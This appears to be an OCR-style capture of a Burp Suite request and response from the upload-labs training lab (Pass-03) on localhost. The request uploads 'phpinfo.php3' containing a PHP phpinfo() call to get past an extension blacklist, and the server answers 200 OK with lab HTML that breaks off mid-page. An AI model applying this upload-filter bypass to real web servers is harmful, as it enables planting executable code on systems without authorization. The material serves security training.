 Raw Params Headers Hex
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------19329196104071409191239323
9217
Content-Length: 387
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-03/index.php?action=show_code
Cookie:
csrftoken=WE0FvCAKEIm9vj9FtMepIisJzlAXpZyhYWjZWYe2KuPbqvdgN3qMi
2MCr9cZb1Gr; sessionid=x9ldyfuct1deipju4yx2m456r8qke5kb
Upgrade-Insecure-Requests: 1
-----------------------------193291961040714091912393239217
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php3"
Content-Type: text/php
//文件内容
<?php
phpinfo();
?>
-----------------------------193291961040714091912393239217
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 22 Apr 2021 07:34:47 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 4813
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/css/index.css">
<link rel="stylesheet" type="text/css"
href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">显示源码</a>
<a
href="javascript:get_prompt()">查看提示</a>
<a
href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">